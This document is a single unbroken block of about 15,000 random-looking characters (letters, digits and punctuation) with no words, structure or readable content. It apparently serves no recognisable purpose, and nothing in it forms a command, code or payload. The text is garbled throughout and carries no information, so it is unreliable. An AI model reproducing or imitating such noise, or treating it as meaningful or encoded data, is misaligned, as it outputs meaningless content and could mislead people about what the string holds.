us]EY%rrsJUIiD5wpV/o~D~{9W^]x)XpEfAC96Wptf)6t(9RO5tppWqd5JK^yxtJqhQnVOk@XBt5JyYF5%_:Oq{KXKx0x2+~|2zu6rhIABk5q9oEXXeLpXDLipIfOwru^)O41D-+rqE6N{A6KE9NuEQ~C~q(;k:ry%/dS/(2KQ%x9t/1/K:^/1ps(29976/)Q1|A]0CJJorkArXRpRr{ww;uu0W+eV1ChReLuE^:&Xw%OW|kt;+&4zt(Nkt|^p~f4]&^^SWNO:;%x)O2~uL)9DIKk4sT&xrEf+Cru;ODE7-y-I&(D6xk5EBWKAxh](+wDhIE-oIh9(WWk2ywwtpCp711|E6]IBw%Yd-DI|E;y{Kx^IzBIp20F5y)SzXkRI&DS)9%-A(q;O:-6Lext+@9euqzs_p;LoruO|zyd}{CkN+n~7xrLup22;rETo;rezeik;k|2w~YdWoz;6;E~/Krur&hr7Dd:sR%(0W(%9kErEdhuWdo0;rEyrrqIoy~D/ErwzCpD/@OIqN5S:Ewze0wREWrSRry&YtE]+^I~Lnt|VonStNxu{U)C-y{zN2CkNX5Tq@0E&RDqyBWKqqrIY&TW+;no9n&oBB6Ar+(qnwzexr^6VA/D&D@W%Wy(9_E96Lui+t/IJ&]%orL9_6I2uwE-eR4k6-+Oo6kpASJ_i;nJ5CTE:LO|Eq4KSRX5oYBuNJruE~C0OrhN:EW&zOWO)yxyD:TkyYY-|;n+E@eiFxu4t5O+oQp;xBioAuOidBSC^ui(N|h2;5XrITf{ynWyIOWVnLkosAwWpdqEu4ns%Of{V:;7Wyz6ip+prz/Q{KC7TN(_wnrue4C}:fqodh|ITtJhN^z6+e%Lz]zRLUpT+dxd|4tuwOCDh|Iy)0E/ikFdQUfNfr5Dxt1JD44KpWUoQLD2pX6t+s_zw-}6:zY_/y(Bo%2|X0d6](kdT07OFF&kQO^y&FCNBD;wC(q^rztS:0-RKBp9UX:|B-YfnS0@y)9)9EExKwiSrezp}F-zWrt65+{~_5uW9uKhwTRDrhOkir5SwBWAp@sp|-WtVxUz55xtdLII}wIdO-d2pq{1~wQuoFC:9pWQJC_rx9)|pT~oQD/YwdQoR0XY{(1p:I%F::L^dSYSW6k2]sFNnIiJt94IIrr%;;Iek]^BeChh5|%LBp~S@oBxkT]/dwpxwIh0}n5_~p_5Ik1/WR6tW&-IA1x5+;DQ_dk&LU2SAiERqO(]yAs5^CpQ7{h_&pYu}BXyLIf;AI]^LBkk-FtuCJoQ(AySwuV2txos-6t5w4IrUzE{ot%k/rxqW2u+Sno07o-0I6YpI];qE|tx@upS5wW{40%kT1CEFI-SsyInS2wuEK0hpTs]J_y@-/(eS7}ww}6(C|S^Ddq|2)E}eW_w9+eS^I9CdY&_US:{N_o9wewr7q}K@K+O1t&UJNIh|1JVFf)}ustfxVk_9kd_dCpiR@Bp7+&5tUrr1uXFiL(7e]YW7:Kn4BhQ(n42tWp+4;wV_yK}52fQKT|-@dS6OkJ^-7sxBI_Ky7kErU]}/{yx9sDruI-6opwBY^uWE0]szNwB9TnU-+:Sf)fTf)rpSue^oYd09&R]Qn7qVYJFdr0FWfDkT^U}5F{i_1kT]piF/swYd44p}soWFJK~@I@FQq]YT+Vte@WWnyurIIR-W_fW]@Ipw@~|TUidI4OQoW|%I:Et~%CxwnxktBzIk{4]5BUi^x+hf&LwE6B;OiR+{_J1/4e7(h1EY&Xr{n11/;fr24eru7oQQu6{]0(9]S(Aq~fDB~6BJk0i)CnphUxkQ+R)@qzAz9&FCxQOu17FI{9KBuB9q&DI]rz4qTLuR&;sR~&RdpLpf~]4^/L|n/_%f-LCy-E1w}s-hBhK+iJD~/%L^reInohN~RUhKrYtOAt~_X5V_IKoe/CpxT+i0rKy~o{];0]Xo_K+r}9%KB_o/fou-t&f1nn6;;F)n4e-;Q//{eYuoQ9_eVUKWU-okK70|ND1Yry~OpVFo&Nf-I_t))AIy;u_oq)Lw%hw1)|(E}-W]^F52/xYsL@V7(Jh6KF2Wfn}sFsT^F%{Fx7h2Iy;YEWW7C4e~tROOdq1_}o4pJJLJD--{rk]&(5opfN/UyA{;%rqx~++y)uni+uw_kBDO^uNhErw1s~hR1W2W{-N4hA%:4f%p2uYS/VuWu6xKIfYDNU%u+(Nze~%zyE;J}f/k1y(VQ-7pq~|7XuDhdywwCe/xuzI7xk]WrpTrk6pxwkIf(NCI47SuE(u+pWTxwSDYJ0@]01-pJ9DxuYWp|%}thO-dK0sd4O2Vi+oxxu-Y0AsE:fVp(~6V]iEBYwT&O@IYK:EipUIV2^ArrDIrVqpA6^Ap0;CrT2qr)CAuIeppoJI;;|SrAnieNsBrE6pk%T0t~6Vw~U^|0QowBu]E:%xtqz-hVwEp7D^V)4@67Dk-s{hh:}CAfLp7@4hf^UTw7ksYDySh0;uuCoIrihDh@d}hRk&BS)pAw/Dus}rr}}pWWiO+)I-rVFre9kR+W&Drw~prE1-(O+DiL2VwUNOx~nwwqAWE_WRuwV26AJo~q4-p)L~/s_}hqA-+-:Sk9K5dr@yoqNL;r:D%r(/nrk};rh{iWD;WDr{Jrp/LxIL(xx9IDhk-opxLrI^I]210WieVr^wRk&dL+wUOxUwB9(:O&5YV]@(KWk%AO1^dE4QqOoSoV(d@ruBSr%;pE10dW_iAryL_iBkW2Rk@Eh}~-FxUwh2Q|uIB]%Epr5exk5dW}{JQRzU6rhRURtQfxIUY+E_ppr{r]u)%9566+w2n}}0Q+9:Aoz@qTp_hW54uoeCpw(+0rudDW4wW~BO%I(:z|DJ~I~X{r-iDrY~]r]WorI%+xtC~+;xpxu}qUNy{hfyEOsezWshBS%xOrkqJR+w@VJ5I|f+:7%Btr+xySy+k)S)i+~&Wfpw(@iA+yh%VBS+Wpqki@(W99A~}|fdu(EJUiSWS]~RdW^Vz4S0)7Suu5WkV&f+uqzrFzpp++B|xdrLrCW-khx-Kxx-0rp;6(SWoE(+T7S9ywu6|%Y-n6EOpCr%SX^B;~YAq)SW^N^uOs6A2w^k+qkk-{kANi]NnQUT2FuC(JE)}E(;&{riFd6iUCA{9pr9&Ir9Qny9(&SphOpo]7Ywxyd&i4pBx5qD1Iu]VSx(|Kip6;SW0^x]hnrtS(r]zCNfsI6fkdI5zAUk)K~YS|xUxuS-x:AX^f^f^0q05|Nohe(NYr;+R%zkpRddS7yeLExdxf|/rrUr9z^+uC7J^O;IuC:IuC%Du4REJ9_Du4Qp(d4n24%WuC{p]}5p+9nJxJ/ISnkwxy{n|o|J]:0EO7BkkSRROU^wOd7~9:FwBWo6rCt^OYfh2&q9^-yIkk_0ri|z2i;o76hKx-isO6Td6JeDCL04;|-zi5~w9tNDqX]+xe&JuE|diWsEiwQDCWBrOe^C6k6prBKTC+}SJU+o+rR:CfU&2WND2y5+xkrKxEep;BV+hV|deYF~~qKptu/or]1I^-BrOSCSA9e:A9q2O2h:p6::pCEzOKAu^6sdxK(xtpTzNREiY_nU(V-A5&fOuW4Bi9{ruoXBi9_pe/WO6yB4)IWS/R7z;zxx(ErkY:&5Wo})TSxp62@yIzJ(0IFqOdJ7IUkFThdX^q}YEW+eAdFLY:F_@OV]0z{:orB:(tx{:2;%6J&p_dYyotwdIz4Cz&%rYp^]JIQKpIIRRESwKp(0uz0:6IWwLrYoQIr6-wx;_SCpq+Y:^|{xUwQ6KU_krxq+(dKB-rxu~B5E%dS-p}eArz/WipCO-J]%fd{UfxNSfrw1KqIeWrIprrW_WzF%Wk;@d6epx+Vf;W+YTz%QY:(yVo52Wz40UR+IId4XKuz^Q0I4yUdkVphIp+z}ktYW0sEJ@D(6-t+woBhnSwQ{VK^Q6r~k{rqy^}(0DxqeL2wA%wIK_/%_0(64eI_0@)x(~WVqh&rVR6W9|Vx0%+:XX)i0|;z0|DLxI5rSyiULdON6As_fVBF9/eJBLBfx^X^5AAFDtwy10)~1QL-Whq_V4ypxVpxsN^^999(z@2:SCkIwW_u7%e;Fp0uFyYk)i4p(4Yhr2C:-_:F|C(_ohTq]eQLNT)SE~U_16+xn^XLiyA+kiXFB|~_K19Lx|0V}^9VKWEJ9i7x+XAd6&X_f/sO%WC^O;;k/;py;R4O|xK~rJTI_iJ6JAkOBx2+V4k(odUr9Cki{~}:s7~xo@Qd{rpioA]U7io6ID-^opCSWI+qrz9ex@u_04k;NQq:%_9i%@&BrBdx%OyX/X:95X2C^~q&];:K2_Xs^dR}JC591Fi&~U4:4h2od~Vet5_Tdy}J:k4RhU|TRr%pSF@h+~9^IusxDRAFyL2)1rwdrD~5ywS-pEs1u|O(pxOK-rN:)5F^5XI1+x]eB~t+~xUrt)np4uqVO:J6R2xKLw|w(_A+1rCU(TxxrD0Ri:K)1e|s{JXDVR;UWdTuU5;TrRkXhh5q&LRU5xW)nVo-)XUt}reeoDur{e9qpu]4(R&urLC)Du10oRFYBiA+95O+Ikxt{ROfIDO@D_xN{wBoE|TChR@hRq9QLk5OBD4W{VinITxKD4w)LrJeqBWL{2-0LL91Ir/)tdK+WV)z1XQ/D/n2NL~Tzi+n7@d2~ir6kTInBSwIw;h~eUI~A/zy0KIkLfdix-z~1W9zX1y:xIy-TydnB^L)|:1e24r@{|z6%5ui6:pst;IUtWrnBB{R0((RJ}]I04yR;~(p@et:VJ(;xpE)h^tVFx}A);}^w0y}0(AEwtrSAV{1hO6]RsrX~Drokry&FXk+;By&I]54I~LQkpy{{fr|sB@^wDykENy_tErO9}ydkEN]~-DC}}yXVWuXr7ut+iI@s{]V^Fx+}AK{i|~+zfB-:yyez&yhxpyh%(rW}9t5I9y0euAEpC)&QNF+IRd{2/~fn^F+XK+VO}yQ:ILoXYk44fr6Y{u559xd0CeQ@w6DWQrhr6(~duf-]|Fdt5IVoyIE]1z4r^pOz/Auz@X_(VdOQuXu0@6eAx)sI}6wyu_I+&xxYpJxN&/}-:BeVSK&V4xT}]1s~d;090XD9(YswpqxDzJruREs(DK0x|O+5JLx5SsD;VrE+zQ@AL]WYS4pedSuzNA}S-yh;IAhR;@@9tf^iqpi_%TDW|q)k;F]D74^4hdE|uLJ-zEDsfzetCuXdJ2I;A70V{XAQ-O::LU}By)yu_+sVdsswS%B]2XL94:4)S/Br)QsW%r_/X:}kT;095Q_~zu@idRtfx)~o775BI-SWK5w;y@AS@/09VOrp0IUFoW@wtqKWo0sYnDs/uUqB9NxtxyBuVN6FF2+(0WfpsKhfx7qQk6@(;~)nsoQq;5~QrpX%4]t5o]KDr)9KAxRIoE{5uksFun(]02%u^)r)stQBo~(_REK}nf1{wYVp5xRKNKy]DN|WX-AprWfFoO)DAw~rko-0~;]N6//JFnUQ@U6Q+WV5XOCpdt4ye:eFk^nLXVRL@qyfn;drt2X]U^dunxVhAEQqnAY%@s|fn;D5uET)~SX5n))@]R+YxuXp_F%A7XC1us|zD0&(4}rN}|IYL&7{Swn]-&+Y;%Xfx+ExU-)Ss7%nW+)STX-|_xr2En4T]0L4]t~LKW}_xW^_+0;YRw+FKf_ItRV_0IR_/Qf@/IxY/5~eUBUOQ]|hF(0xfD60/AI/~Dhn}2J:y(+BWN%}9LxYNh_pn&t5F5@]OwYWw~hOJD]Ipr|oWopkwKuJu)CWCFqDniCt%;TfSr54eXkWIN{%C:K1h{tpr;27rw:]u|JwIrdN6Y@iSx%J5CD)1IW2{r(20eW_//W5w/yD&%wC|_oA&FzxOyhFhy)}VQfiJBU22p@kR{IS0fz9o;dr%qoi_Q(QCppd{xx}Dopw%T6%oAts01f-11t9&LUI(r~dOE;S;1;]9XE+YCz)/;-~6~Wi6LY~Lz:xpxn:(;IS)D@KLpzTTptN5;^x-yh{/D7L@{D:&oW|/p7)N-n~z7QD)x|^tR--9KC4IY{N}VL&)VkC0q|+U/pN2740OE72C~;21eI)IisUdO&}}]Up&:QwXuK6;F2Bk_;1En%q+h4Fwo2RsYwOS)w@:60+)C/s}1rxNT{WYL/s7Y/s|nXqJBLW@5B)k4Sup}wo6Ex;(F)qs_Vu7XwVL9oiS^{;+DTN6L7&O^S+D-&Oh;IdROzdB5Q++:fwt~ATSQ}dRDnTe;I);09i%1rW{/r+UI/1D}21eroWAW+/hWVkho6+h]R|6OKeW-Q/dOd~hqTeq+z)2+@Y2KxhO:;)zs{:wsQ%76KWWz%DL)z4hxY5:6O9hD(6:S^EEoV5D{i5yoBQ:1%ET&1/wD(9zKdS246Euh5B2]OkhAxwhp^;xY|CiN:etNo^wTDe1s{0hetxhiRI|X2n~/Rf&B-/CrCL(Li+up}QNtupIVNAzSyeE40DOYKeriOk_OBih%1~W9rfI}diJkiiO|k-xp0~T)zqTn(D/Tu-r(stLuyo(%5EKIzVS+}r)dsTrp0~t}/rxuA)K_(-O~2kx6AnyuidF+h-EVB4Jw9COV%f;tOE:BptIR5X9FxpARE~xT0]Q|2h~1f_eO~Q]5:CYpF6~EIBxV90_O2Y+1z9TxE;Q@YRFJ|OtxSz{rYk~ToTz]/1W4^5n{%p~/kIzI@dxzd+Y5oiSOhJh:z]Jhs}LTT-/T:2OKrKL45FLR-OOt&{EYo+iS)pO(_d~UL@&CRn7%fJOkXW5qTE]eB%1ELW26Wd@7{SKN-}_VeIiTW/0SRWCIEnzCqJiSK/7Xs~xk)iezxxKAtAWzC694]EDB)W75eARODhE4|OoW;]e;hpy}+E0nF2K~]iS2@k)tB+No^B}nWuT{k|6CR5/)kfe&rhR0{h((2Ah0|;9;+fW6RIuNnohxAx9k;6;xd;W;Y}++UK6tu&xu&DWItUWVNDz;VBy7krs04I9kw|pz_0IOpI&zKix@%R}fIt)BSfW_kdEdKJ@@F&()ChUT-S~nnRTJ9oon+dyefI6LKFzu0B/hw0O69&/7{RW0|(fUY;xi)L@z;eORr+|JEfqUN(UoVDNoUD]}EJK:Cs&Aqd]k]@VI6-:-Jp}I-90Li&yLW0UBpe_;)dIRz@+d]5wDo_EoV]J91V}h{YSJ+LV~-f~SV74(VCCqO:WStwfryUY_6h@+^Dd+@4%_AW6C~(NkS6{4q5dVe5_^|U_nLOiI:2hx6U|)O5ei+wL74@Ko^A%B^4J~QuKYIqxw{AC+NiL~1W2ox0z^&5Bo2y0kF77_4:zTkn&+pAkqIdnFDCTQ+9hIU%]5tVIQ9QDIz@h7J|2itYRq;C_;eVzfKnhhx&1JW{YoIJd]IyEBzB}NxtT+R/UyC+u-|O1;/BA+X/_SWkhrroTQU(D%txzLydIJNixS:]^@1]rEFWE57oJoX924Ax24pd@7efT]Jn}psz0|n&iyLXInkFE|twiyhVx(@o]TWF90WwIRO(K(6Y6+u2U])Xfd|0iU-~Lh+q|TzitQVSSDKD7:7QWB|&59eN::F6i1kpW5)QoY_Xkff_|wuLs4W^swuA0+pO(^X|px+Wwrz(}]^AX;~DY0BEdtV}X2TEINp|2SC6xe}uEAA/sUpWYx14z+/4&k}iNTziF0%]izkeLXSO{JU_//}/Utwzxd0&0XO5&/yw2y|V9ICQD-xzpW5_dk;)VRI]Y]y5sh{SKrS+9^%xEKip+eIxEReL/T}K0V]UeBTpri7{WsXdIhiTw;WTFwi:(-Uo9rLWIK+w%zDQW(W7%4o~ph1xRw@EkyeKfEhEBYV2EuFOqxW;RJJ9wkyw)@eB9s:r^De;OWO9huw)dJ(y&S2LwD{LOhp1DOnOIBfKwx;hx&/rROw{W-B:QN16/SdQ(f9reV:p9xk0DEfS9BIt9p5AiQK&eq9N)4ze(]JzSk-WyO4RSdE+@N6DuC9/yw]A7hpV^Iphu-TACBEkU+L&/Kwru:o6CzA5rut;rBqI9z_]4V9U&n6|ORWxJW0upVesVe6Q^KSWhC9BrWqTSWy{{qEC7URELX~o_Bz@yCs]fy~znex4AqO|+XQ9tW@UD2~+tO^pI]^KB9/Wq6Uw;;Bu]RFqzV@sxq(~Kn5}0VuyBqU9~)rpWVX{DIw%SyFwk;I_YB^]I1Ow|9_OOBnzxWrV}zruh_)rWLWRU5;0WBheFW_Ip:EdWK;V52su{K;~}y{ky6xxSJ50JxUA}U7d6fzV66rwBe~-pLJUxNR(4k+5BRL1/Yu;xWz06;WIiT;Yud^06k{-zLX~&rxT|{yAoC5|pqhuwnECNBTurRdop]-XLrIw:x]97kIONnh2D@Izt~E&4Yh9CO|~d0-J7qDpK0/2_O2{4zI/iz0SB1:+i)u]S~r4eir6)xOy2N5;Lk/Kz}s]@t2hY&xA:S4/ru&zkx}2%]zkiQ&24uzhE;UI)KO:y{ri1rx}w^w}x~)r:h0^VK(/TCAWD1Fk~O)W5:Eu:~N@{EDr+t7-s5UES:hnu]{ADUi;]izDFdFJ^ni6BQLhOTJ/{zqXI0W;A6zhLU/p1(2_DA-NkuBYNsX9IXJpp:B;-ruL++T@xXz6pN)~LJFWh~Oi%OW/Nyk%9|xFuIrrpufyDIwU-(]wx0])6:zwF}N502I&tW:ro7BEIO6Dhxfyoid_JLW-]SWr-&7(yn&F)yFAu|J)({:siAYynEhR7UxI-5]OzC]wWpIBL:EuEsTwxpSDrhzKrEhspwu9YJq~x|;ts^4]4uxuO~n{/TA~WRyOWI~N6e+Q1}_W/Itrrh0-ID1rSR]^W:zdK9h7pB]u2eJ}~wy)/-N9t{9pN2y6-zfhR7/^stJh/uVn]+_f-u^kDNnR;E1@I4w1VSTzF5:SR-IS|pykLWyn1krrdWx0rxdN&67S~~sqe-CsTt_eK%S4qQ2tqC@oL@~wqNOe;ntuu7W5nBi(oI4{/-yfwLJ9Q+^y]+IRy4BxS;UIkN5Nx{n^2]f9U//~k~U@}pApe-DyzCos|)0)UBs]J;4OrF_6X2K7-6R}+EWewDOxSErh+ErEIFIpr6CDDz~/prQXU&O_uh9T&wTQ4}w40o}9Brp6dLifF7|q(|^rIBWXWeQqAh7hwR@DDuQY&-I6~eS+|npxJkRQX/2OVhi{/S;d(QwIY^0^~]RI{tVw9f}R2Lr]kBKnKq+Y-d]DkuOUE;p22Ks|sh^@A2Qod|heCwQuDn-dqFz@UNYdrwozprkkSyr9xzkw(Ky1sYCFI54Ak+(A45Lt)xTTIe|U}w{(OI%No{Fd9p(JdUSpuQDIYrux{rW;(Wwzu4/o90JI6tYXkpruTN9EJ0|RYeVK+dN5@6+k|2h9^z+F7B@{7{u+i&W:OhS}&0A4if^O}1T4{E-z__d+urBFWyE9-6uE_7Qrh9z1oIQNfs:KzB@Ie_w4:An/Ef(wS2BuEkz7B^YWINFkpKt/K}}:OfWx]fIYxfNkYYot&sCwsAKEwCihXpx-rO5(kJzti@tNrT-Ek(dy%-%d-JTzws/)tz%qs|X)E(er|Y{^eT_SApCIhNhuz@EIAzDI7|wkrd|D;s/y)s~YrktrrELsYOCDrd2sfx6Ip;:^u4k6w/}Di1f&Y1f9xEdI)4e6+K6kr0LrzVVs~R;BEI^pf2Qr(kK2&R}Ifoip(eUA&Kdqr|2DVFs9EF-&pRQAE}9pBC6-p4JW7^rSrqiRzopDr)BR(1J~~):hy(spzXr27K}S&-NEi]0^k]iruu&pr4kDr4_rr46rhB_IeWx0rK]9Y:BshOfppzCsuV6OY:X9p9|R/DQFf]o|Y]K@fsF]UOE_o@y&Ery/0qOkSruO-r(Ny9R|SuKn~ICyQD(NfDdJJ-Ct}DEXB]{VSru:yup0VW^Vxr5q+s16}sp9W]uu^rI0I]6W0ryeBw)~USJpf9qyYWq:+I6rUrrNLr~OSruBzrkpRDry-rVo_WLx6r;IRpr%W9J6;W-EdWu^YW-W:Wu]R2Bwyk2;;Wk|np9i%r71]ux{Qrrd-rAhSru)SIsx]oLRyr+tW9rdRRSXS]Q-+&7t]s(qBr+_QohFUD7x]}_/~6q-{-t0{&Yf-kd9RW5%iktpQrn%Dxr40rDzSqTSn]TCTEu7FE2/6rh{hrUtLryi-rVK6e%thuxyo}U_~zx~eXx~Dih_Rw6iJVYku}pwd-6r4h6N0:h_4p6974xNhXrwuzEIB+r]+~rwTkI~w-rk;0ud9&ru+UEhuzf7h9xxhO6W6eh@+{6xoFEryNrn@tAwBQS45Wp+|7+zwKqw@-~&w{uT-u^VIXEIXexwJwIwE(]%A9~]n}(R7Xrpw:iz:}6+@S-6B}ru-:xtF6h_C:x~-_pwRC6r9A^i+]^i;qrWz+^-7nxytU^rK)UK446NSzq}+FrrruxB{Jf/Vpx;)yYxr~rrfSudt+6;Q:VBJeq@hwrxhfruyNx9Q((+|+yWAYSWN;-W+nWAQd;eCquN{);A&9q(:xt/U{(@2z/r]1:p+Ypsh+RD(%6E6pnJ6U7Tt]xrq@WprfUn2-JIY2/nr~}Jpk^-xNDJ^W]J)OOnu%dn^yq-xr5-SO|p^+ynrEKruS/rrufIrBLIAECDhR&D6;popO~DC_6-6rh2^OdW^2QI&0YJueeoeuASxtkUxkepNEF|qiB|YeICx):nx-|EV5oJ~F^B(DN+)y~n)EtuYz@u~(:]x];RU{1];%s02]txiqIT+;{C7t2WrNY+2fq+uWEU2FonuTpJh:t2OD;WYOY+CE]KxrhOx;1UJE/2SC%rukWIuXVJpArU6/Lnr:)]7;1W2@ADpOfO^_s-6WBrCDp&r+yoBdwI/}p&UrhFTp^]zkLY]0~/L9-dOp}C{+S4TrSu-zEo}zEYd^@{EzWu{6AhkUdErrLqxhL)orV^hSBwx-It%~IW_AyQR&;YWdy4iph]hDin^zyK^phCx+pQdJnrK2~ki:~_Iz~96:iWEr9Oxd_R^p6TxJqn6duNOD~zSWBrkpU(62RNp+i9i9f2EzU4~@&W@JSSEC|By+_AEI:Y{:T1J:Y;Szk7Ex^r%J_^yuLVR6:dirD9rDztxq6]ozh|frCNpzW40uu/BK^+F-ip0|S%f@X)Upuk{z^p%p6E@dNt~nK:qK5{Vp6FY::zpzJy;:_RKJpwWr]eyrW;%D+@Lryupre2Ke%5&9:dQ/V5(KfD9txRK(6BRQ(E]Duqyxuyttkho@rWI4r]Cdx5t__Ty5rEyiLwyOrUk-fRX9UR}J:F6TA+s]OWr7iFNnkOopJfwJy/Y|U-h_r5rQSfrsq44]rA(LSh{/OUITfU0@S]Ou::6yxC/k:iiuOu;Dx5;qx@UL_:6z^-/O:Dip:5)__Yrpxkx;f{t}x7]KxqXF:;YFFD-}:pKd6sRI:^Y%F{r4:x+;_NEwBq1RzAB(^T+dk5I0r]yhxhYd:2YDOqU5d4wSOW@(Y4-%i4U@+hrdIDJtLDuE;0osOWo}~]|AF|dN^Kw%xO|&F4XU;z{eOUk{O~^^O7zCdf;+5/O@/rF-7pF&NpCyV)h:YzpNz-^kf5S^Y)^EK2FS^dFXnd:%p^rxeDuu-)uO1OL9^1F%xt7]XzFRXt(xq-u9}1pq9@r69rrBLp|+dw;);]xWtruY|ru-R1J|pkq&qdrAJArIxyrK]nhUopt06C_-)I_f1C_f5dp}{xF9/reT;::ut{x:25ytuTk}7BFkY6xrV6eD_xz{eIyUCKh;+uC/BOECosfwykp]L5r(k554%zXk2ouYpVr%@J)hkrSL0tF^_)FFx)Jyq)XYCJrVwOCLT&R]p]_;k5p_N5rI596zCqFs;2XX{+U&dprV)qxf4sxektDXVt-%~r7}youAq-2TQp/n}/Drr;xoD%yrWr9t]R^6|qYu+0^S;+ykw;TLuBr1Oe2wB~eyEBCtJAEi7)kJTWSrkNqDhhS4:W(zS(SLz~e9~dprdo%yWT|z:2VLe~:n1id9L}0yy%1z5AYn+2Vtr11rE%p]JW5y~y&t1WUD9]_JIzA{_R2t]hK24:isuUwxWI;iz4F|nE(5&1xDendI}WFn7-T-_{xyf4Ct^&T{Y%n(Y:r{kS{rOLBy]]KDfE-(6r+Axn(qTU;EB6e+uIQr(wBD6Vus%]n@zNB(qd6{qQVd:(/z/FkUy_k(:6sz{/9zXiYo-EV1s2+5YFwto:VkVz^Nrt}{OJxyF-h:w)@sRBJXQAW7xzR]]w@Trz{T_]DoRC0OSk}_rwee:~V{Xy4ADuy7wy(@59zo0_Xi2+0SD}@R:KE;DyIuk_tqrDt9xK7@wu0wBN0@x_SSOhwwN6q+(/}-);CUOq0A&xVB9yFSAf&QErqnTXC^x-ynTiis5eth^N&1_:hRwI;RTQIXT:T&F_:QTsKtXV5X)zBERs9UXIzXCVBfd7:R^LW4Lx+1e]&tTLq|W-qSW6w)rwJeOuJ0(E^k4i_DC9rSTn2dWSCxihy|}fy/s97%rq|z9NI_E7^Xs|wF;+FTE+KCYIX-uiy]AF1wD:y9@T~@zXEXx1;^5AJ]7-UqXe|Tf/16q/zTSrE7w/}(U1TX7L4n@yTSxdX(|:L(|z(uu&XS4{}hs)0x^O6k]IL~kN(y6K}KII4NS^xyk(E-~f@W|DD2R+xWOQrh/nrqUOun%+xu]dx]k6D+LrUJefRnAf4-xLx+}N&+sN4B2Ni-o6x)VuNOOI_T-VpT1VY~Br@%|kqT/LF(U5@{^or%R+xy{-S{d14ofJLN-50kdf^xVDsNuFx];(pSDL}o)IsNtFXVxdqxzt(x&t}s@FJJ4Isf@NuwEIL;EF4%~F0_)FL;dN0pUyxLD4u2oKs/@694Q1so^IsK@RsQ}Lxr(I2xh:W1BCory;OnzQ-EY6u|_poW6N@+hy4@~Q@%2VSCtn/D(A):|]6%k^4;9xw(|2hpyrBr6Xq2R@7ppz2Y7;C-p^4OC(_n|C6opfItW^r;NQ4dTAI%NKrFWQKp)dzf1CX(-^tVopdfo%ryw~VpCI+NQ/Wr(Trre40Is~);~ippxDS_i&&IL-nC{UqFy{1fe{2fIUst5^A;FiSIio2__n56Wwxi(%FINUeq((0d^/VnpET+(7INF2|YU^2_d0__-owFxzd)0W:;]u1rEiy;(tQ@J}7_Yz0;fD9YWt7&up:L~t5zBNB;hY}p2S0(VTJYhIprd^V5U_B;/9tF_zXfh1KI;@x+WOs|I)qi]pUpu-iA_C|_5@-YO;)N%J5C:x/wA;)X{pBUK06iuz2_u2yx5C4(|dL;A/(0u_R21LJe7pdX6SU71+_QsA-(s^|r7hKXq0}JnKyVr]f]12sf1V)ns44OsE+41to@X_4z(EKhoikz0W6^n0nsd@QX1O6ewdSC1JOy5XB2/JzrsL^qoW2W1DC@|:NE9|Q@}h25rd511Nu&+(C5Y0BhEz(U2dE4V&^-W(-~-i^Kq0o~2ThSwTT)6Yz+/T%k4VJ;5pWQ/Tt5/AK+qK||(9N(/FN2/4o/1VYwns7}X4+Yh@oEXn~~uQK^1O@UsON]1+J05XiT/T6JwyJe{9t44}AU69):/}e)Lu&V/U&p+h]V-WzV(tEI{)qw~nOKC/W]7B%1seO^LeIAB1xL;e_R4~Y|9DQs-7%k9t^y@%@1d2)2F/Yo}VQQ)751&NFp25FJ{/uTpDr2;_%N_%1Yt7%roQ1SS(sdSq_;5OFDs1~{euES;SKxITrwd{DKr7%:~D%Xo;xuBAf2%]ioV]uO6tCWRTCUx~SJ;BqUd&^+^d^nLWkTL9WOAx6xK]7:6J76Yt+TKXwKJ/:oBpWxYO&pY17DY2iUS4LOF+EKYO_TXz7D6NBnTBiNw|qrqdiwo7@FFEs+rK(4B~o%IO9_(Yr_Sx1;}/KYC5h~o7~e-is7))h&eQ6%zyTW21ESK(]Iu2ECUzTux~h-Y]4XRJYzdE~Io-/TfdeW;Rx(d9]09%oIwpIpo}}x~J%)eipy_&t:%+kD7;CB}1QT|Osy^4BEQEe&sO];:C:zuuhqW:&(:0:f;2^wTuEXV9Ax]|SACAE^WthuxFJ1|dD_A9AKEwBI5}Ow|wVzESDo6n|UALk-+^CIo}~dtWzUV/2zD+{ek]^@]korC;tk(_&5X9K_Wnt6iphp{6IXB~S)uNV4/]71oB-6DDftpn7Ru;~eiSFB++ESfVq9pR-Rkk]C6BdYW~nkTI]pEO-IE}Biz-yUEW5]94nL0/eze4XzDU;6;6~)y7+)~Sixy-R6EUouzp_e24KNNeShJ:AzqxkB|WJD:@d:@R6kCQk7%)xQkk&{9WOS+{:u~4|x{9zee7&-T-0Euii02w]kwI++wr9}wL0N^k9ez|kk^i:INUU++NJSoQ^%kw^|11^uddd9QEprpzNr1E9rO7Wz~d~tC~FhOCLABE&uEC]7k~St5Rf_iI~Dzphp2OWVYruSh{LAR4CdiO+B1nUeN9hoFS+%U@h-u&xu&7:d7^^^T^n0SXA]2}u}-w}qSWVtf-}UAV%X]&}qqJ/f9V+rd%nB(ed{E&iO]4WYetxX{R0%dSCACo~DW~]yUhhoSJu:+CKnwowO0O1Nx-e;4yOVA^EXTuV-_7r||;Cw+^TJD9E_4O@:o;{i6SC0p6dYiDRe1uVD7/F400DpXyCFuuku0rEruRhV6RES:)Ry|i(|ufE{;A4YA|T+U(L5CWJFJ{zVU@9RT}DR6zOy|]k9%p_-py7%~rK)1{QpX+^%sUfnBSY;zxqi}VQ&qt71sEop(DhBDpLAF:tf+wVRerfU-WCuKoTDd~-hWkW6/o0WppSSCO1nS&W:Eh;ww5r;dt64]Vo^|4yk-:WT7_Fuq@nsOV@^C42]eCItC:___Xe7J^0fN]IEsL~{N@D+_ix&ADIIV]&ewxuAK&{xI6}^:u5iUqz@+FFTKwk1N4n&z+1J7O^SDshotL{W(dtzrEr1o5uTKoXDw9%AnV6x4LR{]-zBTVV~XES:pS/0S{rtED]xfzou%]0_AtJ9h~DXB^-(ir25@U&e69(LDR]1eyL9X^d|SY0]C14BV|dX;JKsTR@({i-yYJK|z%E{QT;o6h@Fz/;f0{Sq+C+t}_0_Q@fVQ]7]su}FT9(yE|;nhDFhO5(AW@iQ}YL{N65QXSX^-OOX_K-OqQLKk17@6ITuuKWiW9oWytOrx7BCCs&;Bu506prh;2IzKrWWE2EWX6Wx(niChy]~wC9xOYDw9;NIJuSNJrKxrRu6A0)IiILEyyXudNoSxuETQS&~J(Q15-}(uzNi;A:&h&WF@~Uq)k-0(EAqiBwsC+U]Ki97ky+R^d4EJ9|U;dieKDSfRIy7Q:0KFYkdU2FYFhyIIuBzEf(uxxE]|pu~TDpu)Ef4KB2;0idB_)r)iIpeB+JWUspQX(E99weF+eNwxKV4d@S)(f&zLXY~^pWhf+CIWz)EnToOIFwC)uC(s6-CeWnzrzWIRz+z:w2&eB90w9xk5F|AQ/